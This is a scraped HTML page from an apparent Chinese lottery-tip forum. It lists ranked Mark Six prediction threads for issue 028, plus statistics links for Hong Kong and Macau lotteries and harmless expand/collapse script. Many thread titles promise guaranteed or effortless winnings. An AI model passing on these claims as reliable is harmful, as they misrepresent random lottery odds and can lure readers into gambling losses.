src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806324">[18错05]028期，贡禾士惊动全世界的精准左边右边码30期少错,挑战六合界高手！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=177197">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806324">〖贡禾士〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">106<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806288">[14错03]028期.精品特码平特1尾，长跟稳赚。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196174">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806288">〖胸有大志〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">107<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807098">[13错03]028期中特梅花10中8高手研究－◆平特1尾王◆－◆平特1尾王◆◆－◆平特1尾王◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=165504">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807098">〖中特梅花〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">108<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806084">[11错02]028期：███实力㊣②⑧码㊣███带领彩民赚点小钱！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189355">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806084">〖追翼者〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">109<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806149">[07错02]028期㊣淡看人间纠缠㊣独家创作=====（（②连尾））====实力见证，期期公开！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196072">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806149">〖淡看人间纠缠〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">110<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806652">[06错01]╞ 028期╡绝对好料『②连尾</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189443">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806652">〖西域肖神〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">111<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806337">[18错05](028期)；〓【小色儿】〓原创平特尾〓好日子会回来的！〓</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176246">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806337">〖小色儿〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">112<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806478">[17错05]028期:【极限左边右边码中特】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195646">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806478">〖金钱的诱惑〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">113<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805724">[12错03]028期:━━━━━━━━━━━━━平特肖━━━━━━━━━━━本期信心必中</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196889">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805724">〖听风的歌〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">114<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806923">[14错03]028期：【期期单双笔】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181786">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806923">〖怪咖〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">115<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806711">[15错04]028期：五星平特一尾，彩民发财好料</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=183473">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806711">〖一箭飞〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">116<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807715">028期平特一尾</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=67481">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807715">〖广州仁义大师〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">117<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807263">[14错03]「028期」㊣⑥肖中㊣</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180736">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807263">〖逍遥法外〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">118<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806232">[15错04]028期.★★★大小★★★大小★★★精确推算，想不中都难。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=182465">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806232">〖梦寻千古香〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">119<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806097">[14错03]↗028期↖▃▃▃（魔窟）▃▃▃ 3 连尾▃▃▃</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172986">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806097">〖魔窟〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">120<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806014">[15错04]<028期>六合彩走势分析(Ⅲ连尾)</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193250">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806014">〖源源不绝〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">121<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805669">[13错03]「028期」「平码④个」，长期稳定赚钱，吉利被模仿太多，这个最稳定。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=57407">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805669">〖为交乐友〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">122<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807332">[14错04]028期：㊣㊣平特一肖＾→㊣㊣平特一肖＾≯→→让你瞬间变富翁！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192661">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807332">〖大家中了〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">123<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806637">[12错02]028期这里是Ⅲ连尾！勇往直钱发表</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173974">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806637">〖勇往直钱〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">124<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807117">[13错03]028期;「科技地拾码」DD一平特尾DD</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181000">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807117">〖科技地拾码〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">125<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807240">[12错03]第028期 三连尾，打击黑庄。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174865">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807240">〖赢政天下〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">126<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807368">[12错03]028期:)让你赚个够→→→→〖中特半单双〗</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172504">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807368">〖随时候命〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">127<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805734">[11错03](028期)〗★倒庄買啥開啥★带你起航赢钱之道！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172622">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805734">〖嬴单传奇〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">128<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806423">[11错03]第028期 平特 1 肖 实力打造助你玩爆庄家！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195162">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806423">〖大哥哥〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">129<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806236">[11错03]028期:……＜《5不中》＞……＜《5不中》＞……原创精品！请放心跟踪!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192961">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806236">〖搏命蒙特〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">130<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806510">[11错03]028期：【平特一肖】致富就从现在开始。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173507">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806510">〖不义之财〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">131<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805864">[11错03]028期,*《单双》*用心打造全网最稳的《单双》给大家见证...</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173203">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805864">〖管你嫁给谁〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">132<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805915">[08错01]028期:→→→【平 码】→→→机遇就在眼前,干不干,自己看着办吧！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176200">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805915">〖汤子徵〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">133<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806731">[09错02]028期:→→→平特1肖→→→富贵与贫穷只在你一念之间,何去何从,自己看着办吧！！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=171972">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806731">〖想你亲亲〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">134<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806169">[09错02]「028期」≈≈≈≈◤平特 1 肖◥≈≈≈≈≈</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169422">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806169">〖六合社团〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">135<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807208">[07错00]028期:◆星儿星儿◆〖5不中〗坚持原创料</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=199345">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807208">〖星儿星儿〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">136<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806757">[08错01]028期:全网一直关注的最准⑤不中高手--原创稳定- 已更</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169290">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806757">〖内幕生肖〗</a></li>      </div>      </div> </div>  </div></div> </td> </tr></table><script> 
function show_0(){ 
var longs =3600;var longs1 =1200;var box = document.getElementById("myTab3_Content_0");var text = box.innerHTML;var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? "<button class=\"btn_gsxg_1\">...【显示全部】...</button>" : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == "<button class=\"btn_gsxg_1\">...【显示全部】...</button>"){ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">...〖收起全部〗...</button>"; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">...【显示全部】...</button>"; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show_1(){ 
var longs =3600;var longs1 =1200;var box = document.getElementById("myTab3_Content_1");var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? "<button class=\"btn_gsxg_1\">...【显示全部】...</button>" : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == "<button class=\"btn_gsxg_1\">...【显示全部】...</button>"){ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">...〖收起全部〗...</button>"; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">...【显示全部】...</button>"; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show_2(){ 
var longs =3600;var longs1 =1200;var box = document.getElementById("myTab3_Content_2");var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? "<button class=\"btn_gsxg_1\">...【显示全部】...</button>" : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == "<button class=\"btn_gsxg_1\">...【显示全部】...</button>"){ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">...〖收起全部〗...</button>"; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = "<button class=\"btn_gsxg_1\">...【显示全部】...</button>"; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
show_0(); 
show_1(); 
show_2(); </script> </body></html><!---%[*认证结束%]*%--><!DOCTYPE html><html><head><title>新吉利论坛 64650.com , 65640.com 全网权威资料统计 </title><meta name="description" content="新吉利论坛 64650.com , 65640.com 全网权威资料统计"/><meta name="keywords" content="新吉利论坛 64650.com , 65640.com 全网权威资料统计" /><style>.container{max-width:1200px;margin:0 auto;background:#fff;border-radius:8px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);overflow:hidden}.tabs{display:flex;background:#c8c;border-bottom:1px solid #eee;background:linear-gradient(135deg,#66f 0,#f66 100%)}.tab{flex:1;text-align:center;padding:10px 0;cursor:pointer;font-size:16px;font-weight:500;color:#fff;transition:all .3s;position:relative}.tab.active{background:#f33}.tab.active:after{position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:50%;height:5px;background:#0f0;border-radius:3px 3px 0 0}.tab-content{display:none;padding:5px}.tab-content.active{display:block}.announcement-list{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.announcement-item{padding:5px;background:#eee;border-radius:10px;border-left:5px solid #2575fc;transition:all .3s}.announcement-item:hover{background:#cecece;transform:translateY(-2px);box-shadow:0 4px 8px rgba(37,117,252,.1)}.announcement-title{font-size:13px;font-weight:400;margin-bottom:5px;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.announcement-desc{font-size:16px;font-weight:700;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;height:30px}.announcement-desc a{color:#333}.announcement-desc a:hover{color:green}.announcement-desc a:visited{background-color:red}@media (max-width:768px){.announcement-list{grid-template-columns:1fr}.tab.active:after{left:0;transform:none;width:3px;height:100%;border-radius:0 3px 3px 0}}</style></head><body><div class="container"> <div class="tabs"> <div class="tab active" data-tab="notice">新澳●统计</div> <div class="tab" data-tab="policy">香港●统计</div> <div class="tab" data-tab="activity">澳门●统计</div> </div> <div style="font-size:30px;font-weight:700;background-color:#ccc;text-align:center;"><a target="_blank" href="http://ji520.com">统计资料在【新吉利论坛】</a></div> <div class="tab-content active" id="notice"> <div class="announcement-list"> 	<div class="announcement-item"> 		<div class="announcement-title">新澳彩●【粉墨】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22377426">●●●●●●综合(生肖 , 尾数)中特●●●●●●</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">新澳彩●【吉吉】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22377418">●●●●●●综合(号码 , 生肖)中特●●●●●●</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">新澳彩●【山人】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22377413">●●●●●●综合(尾数 , 号码)中特●●●●●●</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">新澳彩●【公主】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22392815">●●●●●●综合(五行 , 半头)中特●●●●●●</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">新澳彩●【大发】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22392825">●●●●●●综合(特段 , 半头)中特●●●●●●</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">新澳彩●【红姐】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22392806">●●●●●●综合(五行 , 特段)中特●●●●●●</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">新澳彩●【精彩纷呈】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22716463">●●●●综合(半波大小,半波单双)中特●●●●</a></div> 	</div> 	<div class="announcement-item"> 		 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888200">●●●综合(三十码)中特●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888212">●●●综合(九肖)中特●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888222">●●●综合(二波)中特●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888225">●●●综合(五段)中特●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888220">●●●综合(七尾)中特●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888198">●●●综合(四行)中特●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888240">●●●综合(杀一合)中特●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888227">●●●综合(杀半头)中特●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888242">●●●综合(正二肖)中平●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1888244">●●●综合(正二尾)中平●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1896840">●●●综合(三不中)●●●</a></div> 		<div class="announcement-title">新澳彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> </div> </div> <div class="tab-content" id="policy"> <div class="announcement-list"> 	<div class="announcement-item"> 		<div class="announcement-title">香港彩●【粉墨】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22377382">██████综合(生肖 , 尾数)中特██████</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">香港彩●【吉吉】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22377389">██████综合(号码 , 生肖)中特██████</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">香港彩●【山人】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22377398">██████综合(尾数 , 号码)中特██████</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">香港彩●【公主】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22392814">██████综合(五行 , 半头)中特██████</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">香港彩●【大发】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22392823">██████综合(特段 , 半头)中特██████</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">香港彩●【红姐】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22392773">██████综合(五行 , 特段)中特██████</a></div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-title">香港彩●【精彩纷呈】●权威统计</div> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=22716470">███综合(半波大小,半波单双)中特████</a></div> 	</div>	 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897159">███综合(三十码)中特███</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897161">█████综合(九肖)中特█████</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897165">█████综合(二波)中特█████</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897169">█████综合(五段)中特█████</a></div> 		<div class="announcement-title">香港彩●【粉墨】●比赛统计“仅负责统计,记录大家自己保存</div> 	</div> 	<div class="announcement-item"> 		<div class="announcement-desc"><a target="_blank" href="https://ji990.com/bbs/read.php?tid=1897163">█████综合(七尾)中特█████</a></div> 		<div 